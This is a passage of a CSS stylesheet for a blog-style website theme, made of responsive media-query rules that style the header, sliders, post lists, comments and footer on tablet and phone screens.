        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    #header .primary-menu {
        margin: 0;
        display: none;
    }

    #header .container {
        margin-top: 0;
    }

    #header .burger-menu {
        display: block;
        left: 0
    }

    .page-content {
        margin: 0 0 15px;
    }

    .search-form .search-form-inner {
        height: auto;
        max-width: 700px;
        top: 0;
        padding: 150px 20px 0
    }

    .close-search {
        top: 35px;
        right: 40px
    }

    .recommend-content,
    .top-content,
    .top-slide-three {
        margin-bottom: 15px
    }

    .cat .thumbnail-cat .image {
        padding: 0 5px
    }

    .cat .thumbnail-cat .image .promo-overlay span {
        padding: 8px 15px 8px 15px;
        font-size: 14px;
    }

    .top-slide .item {
        padding: 0 5px
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 300px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
        text-align: center;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        font-size: 22px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2::after {
        height: 0
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0 5px
    }

    .hot-articles,
    .top-singles {
        display: none
    }

    .top-slide-two .item .slider-content {
        height: 300px
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto;
    }

    .top-slide-three .slider-content {
        height: 300px
    }

    .top-slide-three .slider-content .slider-title {
        width: 90%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 22px;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        margin-top: 0
    }

    .top-slide-three.owl-theme .owl-controls .owl-dots {
        bottom: 5px;
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        height: 2px;
        margin: 5px 2px;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 145px;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 50px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify;
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 50px;
        line-height: 50px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 20px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current::after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .breadcrumbs {
        padding: 10px 25px;
        margin-bottom: 10px
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .article,
    .pages {
        width: 100%;
        padding-left: 5px;
        padding-right: 5px
    }

    .content {
        margin-bottom: 5px;
    }

    .content-box {
        padding: 15px;
    }

    .posts-gallery-content {
        margin-left: 245px
    }

    .post-entry-categories a {
        padding: 2px 8px
    }

    .posts-default-title {
        margin-bottom: 20px
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {}

    .posts-default-content .posts-text,
    .posts-gallery-content .posts-gallery-text {
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
    }

    .posts-img img {
        min-height: auto
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border-radius: 2px;
        border: 1px solid #dadada;
        float: left;
        width: 29%;
        margin: 5px 2%;
        padding: 0
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0
    }

    .sidebar {
        display: none
    }

    .pic-posts,
    .pic-posts-src {
        height: 191px
    }

    .pic-posts-box .title h2 {
        font-size: 15px
    }

    .pic-posts-box .title .post-views span {
        height: 22px;
        line-height: 22px;
        padding: 3px 8px
    }

    .posts-gallery-img {
        height: 172.49px;
        width: 229.98px
    }

    .page-single .container {
        padding: 0;
        width: 100%
    }

    .page-single {
        padding: 0;
        padding-top: 67px
    }

    .page-single .page-content {
        padding: 20px 25px 25px 25px;
        margin-bottom: 0;
    }

    .page-single .page-title h1 {
        font-size: 28px;
        text-align: center
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item li {
        width: 33.33333%
    }

    .page-single .page-title {
        margin-bottom: 10px;
        padding: 100px 0;
    }

    .tag-clouds li {
        width: 50%
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        margin-left: 0;
        float: none;
        margin: 0 5px
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .likepage {
        padding: 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width: 767px) {
    body {
        font-size: 14px
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        width: 150px;
        height: 66px;
        background-position: center;
    }

    #header .container {
        margin-top: 0;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    .search-form {
        top: 0
    }

    .close-search {
        width: 50px;
        height: 50px;
        top: 15px;
        right: 10px
    }

    .close-search .close-bottom,
    .close-search .close-top {
        width: 22px;
        left: 12px;
        height: 2px
    }

    .close-search .close-top {
        top: 19px
    }

    .close-search .close-bottom {
        bottom: 19px
    }

    .search-form .search-form-inner {
        padding: 75px 20px 0;
        height: auto;
        top: 0;
        border-top: 1px solid #f1efef
    }

    .search-form .search-form-box {
        margin-bottom: 20px
    }

    .search-form input {
        font-size: 15px;
        line-height: 45px;
        height: 45px
    }

    .search-form button {
        line-height: 45px;
        height: 45px;
        width: 80px
    }

    .search-commend {
        text-align: left
    }

    .search-commend h4 {
        font-size: 18px;
        margin: 0 0 15px
    }

    .search-commend ul li {
        display: inline-block;
        margin-bottom: 10px;
        margin-right: 10px
    }

    .search-commend ul li a {
        padding: 6px 10px;
        font-size: 12px
    }

    #page-content {
        padding: 66px 0 0 0 !important
    }

    .top-content {
        margin-bottom: 0
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0
    }

    .top-slide-two .item .slider-content {
        height: 220px;
    }

    .top-slide-two .item .slider-content .slider-cat {
        top: 20px;
        left: 20px;
    }

    .top-slide-two .item .slider-content .slider-content-item h2 {
        font-size: 15px
    }

    .top-slide-two .item .slider-content .slider-content-item {
        padding: 25px 20px 45px 20px;
        text-align: center;
    }

    .top-slide-two .item .slider-content .slider-content-item .slider-cat {
        font-size: 12px;
        padding: 3px 8px;
        margin: 0 0 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots {
        bottom: 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots .owl-dot span {
        width: 15px;
    }

    .recommend-content {
        margin-bottom: 5px;
        margin-top: 5px;
    }

    .cat {
        margin-bottom: 0
    }

    .cat .thumbnail-cat {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
    }

    .cat .thumbnail-cat .image {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .cat .thumbnail-cat .image:last-child {
        padding: 0 0 0 0;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 135px;
        margin-left: 0;
        width: 100%;
    }

    .cat .thumbnail-cat .image .istop .cat {
        top: 15px;
        left: 15px;
    }

    .cat .thumbnail-cat .image .istop .title {
        top: auto;
        bottom: 0;
        padding: 15px;
    }

    .cat .thumbnail-cat .image .istop .title span {
        margin: 0 5px 5px 0;
        padding: 4px 8px;
    }

    .cat .thumbnail-cat .image .istop .title h3 {
        font-size: 14px;
        max-height: 38px;
    }

    .cat .thumbnail-cat .image .iscat p {
        top: 35%;
        font-size: 17px
    }

    .cat .thumbnail-cat .image .iscat .modulo_line:before,
    .cat .thumbnail-cat .image .iscat .modulo_line:after {
        position: absolute;
        top: 10px;
        right: 10px;
        bottom: 10px;
        left: 10px;
        content: '';
        -webkit-transition: opacity 0.35s, transform 0.35s;
        transition: opacity 0.35s, transform 0.35s;
    }

    .cat .thumbnail-cat .image .istopic .topic-title h3 {
        font-size: 14px;
    }

    .cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
        font-size: 12px;
        padding: 6px 12px;
    }

    .top-slide {
        margin-bottom: 1px
    }

    .top-slide .item {
        padding: 0;
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 220px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
        font-size: 16px;
        text-align: center;
        border: 0;
        max-height: none;
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        color: #FFF;
    }

    .top-slide .owl-dots {
        width: 100%;
	}

	.top-slide .owl-dots .owl-dot span {
        width: 8px;
        height: 8px;
        border: 1px solid #FFF;
    }

    .top-slide .owl-item .slider-content .slider-title h2:after {
        height: 0
    }

    .top-slide-three {
        margin-bottom: 0
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto
    }

    .top-slide-three .slider-content {
        height: 220px;
    }

    .top-slide-three .slider-content .slider-title {
        width: 95%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 18px
    }

    .top-slide-three .owl-item .item:before {
        opacity: .2;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        display: none
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        margin: 5px 2px
    }

    .container {
        width: auto;
        padding: 0
    }

    .row {
        margin-left: 0;
        margin-right: 0
    }

    #page-content .container {
        padding: 0
    }

    .topic-bg .container,
    .topic-bg .container {
        padding: 80px 0 60px 0 !important;
    }

    .topic-bg {
        margin-bottom: 5px;
    }

    .topic-featured {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
        margin-bottom: 0;
        padding-bottom: 5px;
    }

    .topic-featured .topic-tag {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .topic-featured .item {
        height: 140px;
    }

    .topic-featured .item .title {
        padding: 15px;
    }

    .topic-featured .item .tag {
        right: 10px;
        top: 10px;
    }

    .topic-featured .item .title h2 {
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 14px;
    }

    .topic-list .topic-tag {
        padding: 0 5px 5px;
    }

    .page-single .container {
        padding: 0
    }

    .centered-btns_tabs a {
        width: 6px;
        height: 6px
    }

    .article {
        padding-left: 0;
        padding-right: 0;
    }

    .search-posts {
        min-height: 500px
    }

    .search-title {
        margin: 0;
        padding: 15px
    }

    .search-title h3 {
        font-size: 15px
    }

    .breadcrumbs {
        border-top-width: 0;
        padding: 10px 25px;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #a5aeb5;
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .content {
        margin-bottom: 5px;
        border-bottom: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none !important;
    }

    .content-box,
    .posts-aside,
    .posts-default .content-box,
    .posts-image-box,
    .posts-gallery-box {
        padding: 12px 12px;
    }

    .posts-default-box {
        padding: 0 0 0;
    }

    .post-images-item {
        margin-bottom: 15px
    }

    .post-images-item ul {
        margin-left: -2px
    }

    .post-images-item ul li .image-item {
        margin-left: 2px;
        max-height: 88px;
    }

    .post-images-item ul li a img {
        min-height: 88px;
    }

    .post-images-item ul.images-style-two {
        margin-left: -1px
    }

    .post-images-item ul li.left {
        width: 55%
    }

    .post-images-item ul li.right {
        width: 45%
    }

    .post-images-item ul.images-style-two li .image-item {
        margin-left: 1px;
        max-height: 152px
    }

    .post-images-item ul.images-style-two li.left .image-item img {
        min-height: 152px;
        height: auto
    }

    .post-images-item ul li.right .image-item {
        height: 75.5px;
        margin-bottom: 1px
    }

    .post-images-item ul li.right .image-item img {
        position: relative;
        top: -25px
    }

    .post-images-item ul li.right:last-child .image-item {
        margin-bottom: 0
    }

    .post-entry-categories a {
        padding: 3px 5px 2px;
        font-size: 10px;
        line-height: 1;
        margin: 3px 5px 3px 0;
        font-size: 11px;
    }

    .posts-aside .post-entry-categories {
        display: none
    }

    .posts-default-img {
        margin-bottom: 10px;
        max-height: 150px;
    }

    .posts-default-title {
        margin: 0 0 12px;
    }

    .posts-default-title .post-entry-categories {
        margin-bottom: 8px;
    }

    .posts-gallery-img {
        width: 33.3333%;
        height: auto;
        max-height: 89px;
    }

    .posts-gallery-img img {
        width: 100%;
        height: auto;
        min-height: 89px;
    }

    .posts-gallery-info .i-tgwz {
        padding: 0 6px;
        font-size: 10px;
        line-height: 1.6
    }

    .posts-gallery-content {
        margin-left: 36%;
        margin-top: -1px;
    }

    .posts-gallery-content h2 {
        max-height: none;
        margin-bottom: 0;
    }

    .posts-default-title h2 {
        margin: 0 0 10px 0;
        border-bottom-width: 0;
        padding: 0;
        font-weight: 700;
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700
    }

    .posts-default-title h2:after {
        height: 0
    }

    .posts-default-content .posts-text {
        display: none;
        line-height: 0
    }

    .posts-aside .posts-text {
        display: block;
        line-height: normal;
        margin-bottom: 10px;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 12px;
    }

    .posts-gallery-content .posts-gallery-text {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 5px;
        display: none
    }

    .post-style-tips {
        bottom: 18px;
        right: 15px
    }

    .post-style-tips a {
        padding: 4px 6px;
        font-size: 10px
    }

    .posts-gallery-info {
        bottom: 15px;
        position: absolute
    }

    .posts-default-info ul li.post-author {
        padding-left: 30px;
        letter-spacing: .6px;
    }

    .posts-default-info ul li .avatar {
        width: 23px;
        top: -1px;
    }

    .posts-default-info ul li .avatar img {
        width: 23px;
        height: 23px;
    }

    .posts-default-info ul li {
        margin: 0 4px 0 0;
        font-size: 10px;
    }

    .posts-default-info ul li a {
        font-size: 12px;
    }

    .posts-cjtz-min {
        display: block;
    }

    .post-timthumb {
        height: 250px;
    }

    .post-timthumb h1 {
        padding: 20px 18px;
        font-size: 22px;
    }

    .post-title .post_icon span {
        margin-bottom: 10px;
        font-size: 12px;
        margin-right: 5px;
    }

    .post-title .post_icon a:link,
    .post-title .post_icon a:visited {
        font-size: 10px
    }

    .post-title .post_icon .postauthor img {
        width: 35px;
        height: 35px;
        display: inline-block;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 45px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 45px;
        line-height: 45px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 12px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current:after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .state-new {
        padding: 1px 5px 2px;
        margin-right: 5px;
        font-size: 12px
    }

    .link-items li {
        width: 50%
    }

    .readmore-a {
        float: none;
        padding: 8px 22px
    }

    .button.gray-outline {
        border: 1px solid #dfdfdf
    }

    .post-title .title {
        font-size: 22px;
        margin: 15px 0 20px;
    }

    .next-prev-posts .next-post,
    .next-prev-posts .prev-post {
        width: 100%
    }

    .next-prev-posts .prev-post {
        margin-bottom: 2px
    }

    .next-prev-posts a.has-background {
        padding: 0 20px;
        height: 100px
    }

    .next-prev-posts a.has-background h4 {
        font-size: 14px;
        font-weight: 600;
    }

    .next-prev-posts a.has-background span {
        font-size: 12px;
        color: #cecece;
    }

    .next-prev-posts a.next {
        text-align: left
    }

    .article-title {
        margin: 0 auto 50px;
        padding-top: 10px
    }

    .article-title h3 {
        width: 60%;
        font-size: 22px
    }

    .content-pic {
        margin-left: -15px
    }

    .pic-posts-box {
        margin-left: 15px
    }

    .pic-posts,
    .pic-posts-src {
        width: 100%;
        height: 200px
    }

    .pic-posts {
        margin-bottom: 5%
    }

    .pages {
        width: 100%
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border: 1px solid #dadada;
        padding: 0;
        display: block;
        float: left;
        width: 45%;
        margin: 5px 2%
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0;
        border-radius: 2px
    }

    .post {
        padding: 20px 22px 22px 22px;
        margin-bottom: 5px;
        box-shadow: none !important;
    }

    .post-title {
        margin: 0 0 30px;
        padding: 0 0 10px;
    }

    .post-title:after {
        content: "";
        background-color: #282828;
        left: 0;
        width: 30px;
        height: 2px;
        bottom: -2px;
        position: absolute;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
    }

    .post-content {
        margin: 0 0 3% 0
    }

    .post-content p.post-abstract {
        padding: 3%;
        font-size: 12px
    }

    .post-content .post-image {
        margin-left: -22px;
        margin-right: -22px;
    }

    .post-content img {
        margin-bottom: 15px
    }

    .post-content h5 {
        padding: 10px 0;
        margin-bottom: 18px;
        color: #555;
        font-weight: 700
    }

    .post-content ol,
    .post-content ul {
        margin: 0 0 18px 38px;
        padding: 0
    }

    .navigation .page-numbers {
        padding: 4px 12px;
        font-size: 12px;
        border-radius: 2px
    }

    .post-options .btn-publicity {
        display: block;
        margin: 0 0 20px
    }

    .warp-post-embed {
        padding: 15px;
        margin: 0 0 15px;
    }

    .warp-post-embed .embed-bg {
        width: 100px;
        height: 80px;
        margin-left: 6px
    }

    .warp-post-embed .embed-content {
        margin-right: 110px;
    }

    .warp-post-embed .embed-content h2 {
        font-size: 15px;
        font-weight: 700;
        margin: 10px 0;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        padding: 0;
    }

    .post-options {
        padding: 0;
        text-align: center;
    }

    .post-options .btn-likes {
        border: 1px solid rgba(153, 153, 153, 0.31);
        color: #555;
        margin-bottom: 30px;
    }

    .paydropdown {
        float: none;
        display: inline-block;
    }

    .su-dropdown .pay-author {
        width: 100px;
    }

    .su-dropdown .pay-author span {
        display: inline-block
    }

    .paydropdown .su-dropbox {
        left: -29px;
    }

    .socialdropdown {
        float: none;
    }

    .socialdropdown .su-dropbox {
        position: relative;
        opacity: 1;
        left: auto;
        z-index: 1;
        width: 100%;
        box-shadow: none;
        border: 0;
        margin-bottom: 30px;
        padding: 0;
        background: none;
        top: auto;
    }

    .socialdropdown .su-dropbox a {
        display: inline-block;
        font-size: 20px;
        width: 50px;
        height: 50px;
        border: 1px solid #DDD;
        line-height: 50px;
        border-radius: 100%;
        text-align: center;
        padding: 0;
        margin: 0 5px;
    }

    .socialdropdown .su-dropbox a::before {
        margin-right: 3px;
        margin: 0;
        padding: 0
    }

    .su-dropdown .su-dropbox::before,
    .su-dropdown .su-dropbox::after {
        border-color: transparent;
    }

    .next-prev-posts {
        padding: 0
    }

    .related-post ul {
        margin-right: 0
    }

    .related-post li {
        width: 100%;
        margin-bottom: 15px
    }

    .related-post li .item {
        margin-right: 0
    }

    .related-post li .item a {
        width: 100%;
        height: auto;
        float: left
    }

    .related-post li .item a img {
        width: 108.33px;
        height: 81px;
        float: left
    }

    .related-post li .item a .overlay,
    .related-post li .item a:hover .overlay {
        opacity: 0
    }

    .related-post li .item h4 {
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        background: 0 0;
        color: #273746;
        margin-left: 120px;
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700;
        padding: 0
    }

    .related-post li .item h4 span {
        position: relative;
        overflow: hidden;
        height: 38px;
        display: block
    }

    .related-post,
    .comments-box,
    .respond-box {
        padding: 25px 22px 22px 22px;
        margin-bottom: 5px;
        -webkit-border-radius: 0;
        -webkit-background-clip: padding-box;
        -moz-border-radius: 0;
        -moz-background-clip: padding;
        border-radius: 0;
        overflow: hidden;
        box-shadow: none !important;
    }

    .related-post h3,
    .comments-title {
        margin: 0 0 30px 0;
        font-size: 18px;
        padding-bottom: 15px;
    }

    .related-post h3::after,
    .comments-title::after {
        width: 36px;
    }

    .commentlist li {
        margin-left: 45px;
        padding-bottom: 5px;
        margin-bottom: 5px
    }

    .commentlist li .comment-avatar {
        left: -45px
    }

    .commentlist li .comment-avatar .avatar,
    .commentlist li ul.children li .comment-avatar .avatar {
        width: 30px;
        height: 30px
    }

    .commentlist li .comment-text {
        padding: 5px 0
    }

    .commentlist li .comment-text p {
        font-size: 14px
    }

    .commentlist li ul.children li {
        padding: 8px
    }

    .commentlist li ul.children li .comment-body {
        margin: 0 0 0 45px;
        padding: 0
    }

    #comment-author-info .comment-md-3 {
        width: 100%;
        padding: 0
    }

    #commentform #author,
    #commentform #email,
    #commentform #url {
        margin-bottom: 10px;
        padding: 8px 14px 8px 54px
    }

    #comment-author-info label {
        position: absolute;
        top: 15px;
        left: 10px
    }

    #commentform .form-submit .facetoggle {
        display: none
    }

    #commentform .form-submit input[type=submit] {
        width: 100%;
        display: block;
        padding: 12px 0;
        font-size: 12px
    }

    #comment-author-info p {
        width: 100%
    }

    #commentform .form-submit .comment-form-smilies {
        display: block;
        position: relative;
        width: auto;
        margin-top: 0;
        border-width: 0;
        margin-bottom: 20px;
        box-shadow: none;
        opacity: 1;
        z-index: 1;
    }

    #commentform .form-submit .comment-form-smilies::before,
    #commentform .form-submit .comment-form-smilies::after {
        display: none
    }

    #commentform .form-submit .comment-form-smilies .smilies-box {
        padding: 0
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .one-s-footer .footer-copyright {
        font-size: 14px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        float: none
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .copyright-footer {
        padding: 0 25px
    }

    .copyright-footer p {
        font-size: 12px;
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px;
        margin: 2px 5px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .page-single {
        padding: 0;
        padding-top: 66px;
    }

    .page-single .page-content {
        padding: 10px;
        margin-bottom: 0;
        margin: 0;
        padding: 20px 25px 25px 25px;
    }

    .page-single .page-title h1 {
        font-size: 22px;
        text-align: center;
    }

    .page-single .page-dec p {
        font-size: 14px;
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item h2 {
        font-size: 14px
    }

    .page-nav-items .item h2 span {
        height: 35px;
        line-height: 35px
    }

    .page-nav-items .item li {
        width: 100%;
        height: auto;
        margin-top: 0;
        font-size: 12px
    }

    .page-nav-items .item li .nav-item {
        margin: 5px 0
    }

    .page-nav-items .item li .nav-item a {
        font-size: 15px
    }

    .page-single .page-title {
        margin-bottom: 0;
        padding: 100px 0 0;
        height: 250px;
    }

    .mod-archive {
        padding-top: 5px
    }

    .mod-archive-list {
        padding-top: 0;
        padding-bottom: 20px;
        padding-left: 20px
    }

    .mod-archive-list li {
        line-height: 1.5;
        margin-bottom: 5px
    }

    .mod-archive-list li span,
    .mod-archive-time {
        font-size: 10px
    }

    .mod-archive-list li a {
        font-size: 12px;
        display: block
    }

    .mod-archive-list li span {
        float: none;
        margin-left: 10px
    }

    .likepage {
        padding: 5px
    }

    .like-post {
        padding: 0 0 2px 1px;
        margin: 0;
    }

    .like-post-box .image {
        height: 130px;
    }

    .tag-clouds li {
        width: 100%;
        height: auto
    }

    #ajax-load-posts {
        padding: 0 12px;
    }

    #ajax-load-posts a,
    #ajax-load-posts button {
        margin: 10px 0 15px 0;
        font-size: 14px;
        height: auto;
        width: 100%;
        line-height: 1;
        padding: 10px 30px;
    }

    .to-top {
        height: 35px;
        width: 35px;
        line-height: 35px;
        opacity: .8;
        filter: alpha(opacity=80);
        -webkit-filter: alpha(opacity=80);
        -ms-filter: alpha(opacity=80);
        -moz-filter: alpha(opacity=80);
        right: 8px !important
    }

    .f-weixin-dropdown .close_tip {
        top: 7%;
        right: 7%;
        font-size: 30px;
        color: #e2e2e2
    }

    .f-weixin-dropdown .tooltip-weixin-inner h3 {
        font-size: 25px
    }

    .f-weixin-dropdown .qcode img {
        width: 80%;
        height: auto
    }

    .posts-top-cjtz-mini,
    .posts-footer-cjtz-mini {
        display: block;
    }

    .close-search,
    .close-weixin {
        top: 1%;
        right: 1%;
    }

    .butterBar {
        margin-left: 5%;
        width: 90%;
        left: 0;
    }

    .top-slide .owl-dots,
    .top-slide-two .owl-dots,
    .top-slide-three .owl-dots {
        bottom: 5px;
    }

    .top-slide-two .owl-dots button.owl-dot span,
    .top-slide-three .owl-dots .owl-dot span {
        width: 15px;
        margin: 2px 2px;
    }

    #header .logo i,
    #header .primary-menu ul,
    #header .search-box,
    #header .social-profiles,
    #header p,
    .author-a,
    .header-fixed #header .primary-menu,
    .ico-eye,
    .ico-like,
    .navigation .dots,
    .navigation a,
    .pic-posts-box a .title .post-views,
    .posttime-a,
    .sidebar,
    .one-s-footer .link,
    .ico-cat,
    .ico-like,
    .ico-eye,
    .su-dropdown .J_showAllShareBtn,
    .warp-post-embed .embed-content p,
    .posts-default-content p,
    .posts-gallery-content p,
    #commentform .form-submit button,
    .collapse,
    .paydropdown,
    .socialdropdown .su-dropbox a span,
    .posts-cjtz {
        display: none
    }

}

@media screen and (max-width:480px) {
    body.out {
        -webkit-transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
        transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
    }

    body.off-canvas-nav-left.out {
        -webkit-transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
        transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
    }

    .navbar-collapse {
        right: calc((100vw - 74px) * -1);
        width: calc(100vw - 74px);
    }

    body.off-canvas-nav-left .navbar-collapse {
        left: calc((100vw - 74px) * -1);
    }

}